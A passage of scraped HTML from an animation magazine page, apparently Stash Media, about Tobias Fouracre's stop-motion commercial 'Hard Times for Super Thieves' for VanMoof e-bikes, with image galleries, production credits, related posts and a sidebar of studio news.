rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Email" rel="nofollow noopener" target="_blank"></a></div></div><p>Master stop-motion animator Tobias Fouracre (<em>Isle of Dogs</em>, <em>Fantastic Mr. Fox</em>, <em>Corpse Bride</em>) applies his considerable clay talents to highlighting the anti-theft features offered by Dutch E-bike brand VanMoof.</p>
<p>The spot, which features three Plasticine pilferers animated on the fly without the benefit of replacement heads and a 3D-printed model bike, marks a dramatic change in style from previous VanMoof work by Ambassadors (<a href="https://www.stashmedia.tv/vanmoof-ride-future-ambassadors/" rel="noopener" target="_blank">here</a>), The Mill (<a href="https://www.stashmedia.tv/vanmoof-ride-the-future-together-by-the-mill/" rel="noopener" target="_blank">here</a>), and Jim Stoten &amp; Bewilder (<a href="https://www.stashmedia.tv/vanmoof-rethink-the-city-reimagine-the-future-by-jim-stoten-and-bewilder/" rel="noopener" target="_blank">here</a>).<br>
 <br>
<img fetchpriority="high" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4.jpg" alt="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE" width="1080" height="609" class="alignnone size-full wp-image-84879" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre4-300x169.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px"></p>
<p><img decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6.jpg" alt="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE" width="1080" height="609" class="alignnone size-full wp-image-84881" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre6-300x169.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px"></p>
<p><img decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre.jpg" alt="" width="1080" height="609" class="alignnone size-full wp-image-84876" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre-300x169.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px"></p>
<p><img loading="lazy" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3.jpg" alt="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE" width="1080" height="609" class="alignnone size-full wp-image-84878" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre3-300x169.jpg 300w" sizes="auto, (max-width: 1080px) 100vw, 1080px"></p>
<p><img loading="lazy" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5.jpg" alt="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE" width="1080" height="609" class="alignnone size-full wp-image-84880" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre5-300x169.jpg 300w" sizes="auto, (max-width: 1080px) 100vw, 1080px"></p>
<p><img loading="lazy" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2.jpg" alt="Vanmoof Hard Times for Super Thieves by Tobias Fouracre | STASH MAGAZINE" width="1080" height="609" class="alignnone size-full wp-image-84877" srcset="https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2.jpg 1080w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-640x361.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-150x85.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-638x360.jpg 638w, https://www.stashmedia.tv/wp-content/uploads/Vanmoof-Hard-Times-for-Super-Thieves-by-Tobias-Fouracre2-300x169.jpg 300w" sizes="auto, (max-width: 1080px) 100vw, 1080px"><br>
 <br>
Client: VanMoof<br>
Creative Director: Colin Cornwell</p>
<p>Production: <a href="https://www.stashmedia.tv/tag/rowdy-films/" rel="noopener" target="_blank">Rowdy</a><br>
Director: <a href="https://www.stashmedia.tv/tag/tobias-fouracre/" rel="noopener" target="_blank">Tobias Fouracre</a></p>
</body></html>
<div style="margin-top:82px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-3754716873359501"
				 data-ad-slot="2847962640"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script></div>
						<div style="clear:both;"></div>
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/"
    dc:identifier="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/"
    dc:title="VanMoof &#8220;Hard Times for Super Thieves&#8221; by Tobias Fouracre"
    trackback:ping="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/trackback/" />
</rdf:RDF>
			<style>.author-byline{display:flex;gap:15px;border-top:1px solid #999;padding:15px 0;flex-wrap:nowrap !important;}.author-image{width:80px;height:80px;border-radius:40px;overflow:hidden;max-width:80px;min-width:80px;}.byline-info{font-family: Inter;font-size: 16px;font-weight: 300;line-height: 24px;width:calc(100% - 95px)}.byline-info h2{font-weight:600 !important;font-size:18px;}.byline-info a{color:#333 !important;width:calc(100% - 135px);font-weight:600;}.byline-info a:hover{color:#000 !important;text-decoration:underline;}.author-image img{display:block;width:100%;}</style><div class="author-byline"><div class="author-image"><img width="960" height="960" src="https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-368x368.jpg 368w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-150x150.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-768x768.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-360x360.jpg 360w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-180x180.jpg 180w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-300x300.jpg 300w, https://www.stashmedia.tv/wp-content/uploads/SP-headshot-interior-640x640.jpg 640w" sizes="auto, (max-width: 960px) 100vw, 960px" /></div><div class="byline-info"><h2>Stephen Price</h2><div>Stephen is the editor and CD of Stash Media Inc. He lives in the Hudson Valley but still feels very Canadian. <br />Follow on <a href="https://www.linkedin.com/in/stephen-price-7875963/" target="_blank" rel="noopener">LinkedIn</a>, <a href="https://x.com/stash_magazine">X</a>, and <a href="https://www.instagram.com/stashmedia.tv/" target="_blank" rel="noopener">Instagram</a></div></div></div>
			<div class="postmeta">
				<p>Category: <a href="https://www.stashmedia.tv/category/feed/advertising/" rel="category tag">Advertising</a>, <a href="https://www.stashmedia.tv/category/feed/character-animation/" rel="category tag">Character Animation</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a>, <a href="https://www.stashmedia.tv/category/feed/stop-motion/" rel="category tag">Stop Motion</a> &middot; Tags: <a href="https://www.stashmedia.tv/tag/rowdy-films/" rel="tag">Rowdy Films</a>, <a href="https://www.stashmedia.tv/tag/tobias-fouracre/" rel="tag">Tobias Fouracre</a>, <a href="https://www.stashmedia.tv/tag/vanmoof/" rel="tag">VanMoof</a></p>
			</div>

			<div class="related-posts" style="padding-top:0px;"><h3 class="post-title" style="font-size:1.2em;">You may also like:</h3><div class="related-posts-list"><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/take-a-tour-of-casa-nespresso-with-futuredeluxe"><img src="https://www.stashmedia.tv/wp-content/uploads/Nespresso_MainFilms_17-1-640x360.jpg" alt="Take a Tour of "Casa Nespresso" with FutureDeluxe" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/take-a-tour-of-casa-nespresso-with-futuredeluxe" style="font-family:Robotolight;font-size:16px;text-transform:none;">Take a Tour of "Casa Nespresso" with FutureDeluxe</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/rascally-raccoons-light-up-the-holidays-for-ambient-press"><img src="https://www.stashmedia.tv/wp-content/uploads/Raccoons-Take-Control-in-Ambient-Press-Holiday-Short-_-STASH-MAGAZINE13-640x360.jpg" alt="Rascally Raccoons Light Up the Holidays for Ambient Press" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/rascally-raccoons-light-up-the-holidays-for-ambient-press" style="font-family:Robotolight;font-size:16px;text-transform:none;">Rascally Raccoons Light Up the Holidays for Ambient Press</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/la-fine-equipe-fakear-5th-season-music-video"><img src="https://www.stashmedia.tv/wp-content/uploads/2019-09-26_0815-640x360.png" alt="La Fine Equipe & Fakear "5th Season" Music Video" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/la-fine-equipe-fakear-5th-season-music-video" style="font-family:Robotolight;font-size:16px;text-transform:none;">La Fine Equipe & Fakear "5th Season" Music Video</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/dont-away-psa-gun-violence"><img src="https://www.stashmedia.tv/wp-content/uploads/2019-06-03_1200x-640x360.png" alt=""Don't Look Away" PSA Against Gun Violence" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/dont-away-psa-gun-violence" style="font-family:Robotolight;font-size:16px;text-transform:none;">"Don't Look Away" PSA Against Gun Violence</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/kutuko-keeps-time-with-hamilton-at-the-movies"><img src="https://www.stashmedia.tv/wp-content/uploads/Hamilton-Watches-x-Cinema-by-Kutuko7-640x360.jpg" alt="Kutuko Keeps Time With Hamilton at the Movies" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/kutuko-keeps-time-with-hamilton-at-the-movies" style="font-family:Robotolight;font-size:16px;text-transform:none;">Kutuko Keeps Time With Hamilton at the Movies</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/reebok-pump-directors-cut"><img src="https://www.stashmedia.tv/wp-content/uploads/2019-07-28_1519-640x360.png" alt=""Reebok Pump" by The Others (Director’s Cut)" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/reebok-pump-directors-cut" style="font-family:Robotolight;font-size:16px;text-transform:none;">"Reebok Pump" by The Others (Director’s Cut)</a></h3></div></div></div><a class="third-party-link" href="https://store.stashmedia.tv/products/stash-annual-2026?utm_source=copyToPasteBoard&utm_medium=product-links&utm_content=web" target="_blank" style="display:block;margin-bottom:70px;margin-top:0px;" data-which="1"><img src="https://www.stashmedia.tv/wp-content/uploads/Stash-Annual-2025-Roundtable-end-slate-scaled.jpg" alt="" /></a>
			<div class="postcomments">
							</div>

			
		</div>
		<div class="grid-right">
			<div id="sidebar_right_home" data-sidebar="sidebar.php">
	<a href="https://www.stashmedia.tv/archive/" target="_blank" style="display:block;" data-which="" class="top-col"><img src="https://www.stashmedia.tv/wp-content/uploads/Stash-banner-300-x-600-revisedhigh-1.jpg" alt="" /></a><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-hj+2-8-i+1t" data-ad-slot="3687565501"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div id="postsfromcategorywidget-6" class="widget-odd widget-first widget-1 widget widget_postsfromcategorywidget"><h4>The Inbox</h4><div class="post-cat-widget"><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/imax-exec-denny-tu-joins-imaginary-forces-as-ceo/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Denny-Tu CEO Imaginary Forces | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Denny-Tu-CEO-Imaginary-Forces-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/imax-exec-denny-tu-joins-imaginary-forces-as-ceo/">IMAX Exec Denny Tu Joins Imaginary Forces as CEO</a></h3><div class="post-date">January 21, 2026</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/fela-signs-artist-william-ukoh-to-its-live-action-photography-rosters/"><img width="1850" height="1042" src="https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="William-Ukoh-Fela-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE.jpg 1850w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-768x433.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-1536x865.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/William-Ukoh-Fela-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1850px) 100vw, 1850px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/fela-signs-artist-william-ukoh-to-its-live-action-photography-rosters/">Fela Signs Artist William Ukoh to its Live Action &amp; Photography Rosters</a></h3><div class="post-date">January 21, 2026</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/strange-beast-signs-manchester-duo-bazben-for-worldwide-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Strange-Beast-signs-Baz&amp;Ben-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-BazBen-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/strange-beast-signs-manchester-duo-bazben-for-worldwide-representation/">Strange Beast Signs Manchester Duo Baz&amp;Ben for Worldwide Representation</a></h3><div class="post-date">January 21, 2026</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/jamm-visual-london-expands-with-ep-saskia-delius/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Executive Producer Saskia Delius joins JAMM Visual London | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/jamm-visual-london-expands-with-ep-saskia-delius/">JAMM Visual London Expands With EP Saskia Delius</a></h3><div class="post-date">January 8, 2026</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-berlin-studio-someform-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-berlin-studio-someform-for-u-s-representation/">PSYOP Signs Berlin Studio someform for U.S. representation</a></h3><div class="post-date">January 6, 2026</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/">PSYOP Signs Melbourne Animation House Studio Showoff for U.S. Representation</a></h3><div class="post-date">December 16, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-640x360.jpg 640w, 